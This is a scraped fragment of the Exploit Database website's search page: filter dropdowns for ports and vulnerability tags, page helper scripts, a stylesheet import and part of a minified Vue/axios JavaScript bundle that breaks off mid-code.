                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>


--- FILE ---
content_type: text/css
request_url: https://www.exploit-db.com/css/app.css
body_size: -6
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,700,200,100);@import url(https://fonts.googleapis.com/css?family=Source+Code+Pro);input[type=search]::-webkit-search-cancel-button{-webkit-appearance:searchfield-cancel-button}

--- FILE ---
content_type: application/javascript
request_url: https://www.exploit-db.com/js/app.js
body_size: 44459
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=15)}([function(t,e,n){"use strict";var r=n(10),o=n(23),i=Object.prototype.toString;function a(t){return"[object Array]"===i.call(t)}function s(t){return null!==t&&"object"==typeof t}function c(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:o,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:c,isStream:function(t){return s(t)&&c(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,o=arguments.length;r<o;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,o){t[o]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"==typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",function(){return r})},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(40);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(8)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){var r=n(43);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(8)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){var r=n(45);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(8)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){"use strict";(function(e){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var s,c={adapter:("undefined"!=typeof XMLHttpRequest?s=n(11):void 0!==e&&(s=n(11)),s),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){c.headers[t]={}}),r.forEach(["post","put","patch"],function(t){c.headers[t]=r.merge(i)}),t.exports=c}).call(this,n(9))},function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=r.sources.map(function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"});return[n].concat(i).concat([o]).join("\n")}var a;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){var r,o,i={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),s=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var r=function(t,e){return e?e.querySelector(t):document.querySelector(t)}.call(this,t,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}}(),c=null,u=0,l=[],f=n(41);function d(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(g(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(g(r.parts[a],e));i[r.id]={id:r.id,refs:1,parts:s}}}}function p(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function v(t,e){var n=s(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=l[l.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),l.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=s(t.insertAt.before,n);n.insertBefore(e,o)}}function h(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=l.indexOf(t);e>=0&&l.splice(e,1)}function m(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var r=function(){0;return n.nc}();r&&(t.attrs.nonce=r)}return y(e,t.attrs),v(t,e),e}function y(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function g(t,e){var n,r,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var a=u++;n=c||(c=m(e)),r=C.bind(null,n,a,!1),o=C.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",y(e,t.attrs),v(t,e),e}(e),r=function(t,e,n){var r=n.css,o=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(r=f(r));o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}.bind(null,n,e),o=function(){h(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(e),r=function(t,e){var n=e.css,r=e.media;r&&t.setAttribute("media",r);if(t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,n),o=function(){h(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=p(t,e);return d(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}t&&d(p(t,e),e);for(o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete i[s.id]}}}};var _,b=(_=[],function(t,e){return _[t]=e,_.filter(Boolean).join("\n")});function C(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var c,u=[],l=!1,f=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var t=s(d);l=!0;for(var e=u.length;e;){for(c=u,u=[];++f<e;)c&&c[f].run();f=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function v(t,e){this.fun=t,this.array=e}function h(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new v(t,e)),1!==u.length||l||s(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},function(t,e,n){"use strict";var r=n(0),o=n(26),i=n(28),a=n(29),s=n(30),c=n(12);t.exports=function(t){return new Promise(function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",v=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+v)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,r),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var h=n(31),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?h.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,function(t,e){void 0===l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)}),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){d&&(d.abort(),u(t),d=null)}),void 0===l&&(l=null),d.send(l)})}},function(t,e,n){"use strict";var r=n(27);t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},function(t,e,n){n(16),n(65),n(67),t.exports=n(76)},function(t,e,n){window.Vue=n(17),window.axios=n(21),window.axios.defaults.headers.common={"X-Requested-With":"XMLHttpRequest"},Vue.component("passport-clients",n(62)),Vue.component("passport-authorized-clients",n(63)),Vue.component("passport-personal-access-tokens",n(64))},function(t,e,n){t.exports=n(18)},function(t,e,n){"use strict";(function(e,n){var r=Object.freeze({});function o(t){return null==t}function i(t){return null!=t}function a(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var u=Object.prototype.toString;function l(t){return"[object Object]"===u.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return i(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===u?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),y=h("key,ref,slot,slot-scope,is");function g(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function C(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,x=C(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),k=C(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),$=/\B([A-Z])/g,A=C(function(t){return t.replace($,"-$1").toLowerCase()}),S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function T(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function O(t,e){for(var n in e)t[n]=e[n];return t}function E(t){for(var e={},n=0;n<t.length;n++)t[n]&&O(e,t[n]);return e}function j(t,e,n){}var N=function(t,e,n){return!1},L=function(t){return t};function F(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every(function(t,n){return F(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every(function(n){return F(t[n],e[n])})}catch(t){return!1}}function I(t,e){for(var n=0;n<t.length;n++)if(F(t[n],e))return n;return-1}function R(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var D="data-server-rendered",M=["component","directive","filter"],P=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],U={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:N,isReservedAttr:N,isUnknownElement:N,getTagNamespace:j,parsePlatformTagName:L,mustUseProp:N,async:!0,_lifecycleHooks:P},B=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var q,z=new RegExp("[^"+B.source+".$_\\d]"),V="__proto__"in{},J="undefined"!=typeof window,K="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=K&&WXEnvironment.platform.toLowerCase(),X=J&&window.navigator.userAgent.toLowerCase(),G=X&&/msie|trident/.test(X),Z=X&&X.indexOf("msie 9.0")>0,Y=X&&X.indexOf("edge/")>0,Q=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===W),tt=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(J)try{var rt={};Object.defineProperty(rt,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,rt)}catch(r){}var ot=function(){return void 0===q&&(q=!J&&!K&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),q},it=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function at(t){return"function"==typeof t&&/native code/.test(t.toString())}var st,ct="undefined"!=typeof Symbol&&at(Symbol)&&"undefined"!=typeof Reflect&&at(Reflect.ownKeys);st="undefined"!=typeof Set&&at(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ut=j,lt=0,ft=function(){this.id=lt++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){g(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ft.target=null;var dt=[];function pt(t){dt.push(t),ft.target=t}function vt(){dt.pop(),ft.target=dt[dt.length-1]}var ht=function(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(ht.prototype,mt);var yt=function(t){void 0===t&&(t="");var e=new ht;return e.text=t,e.isComment=!0,e};function gt(t){return new ht(void 0,void 0,void 0,String(t))}function _t(t){var e=new ht(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,Ct=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var 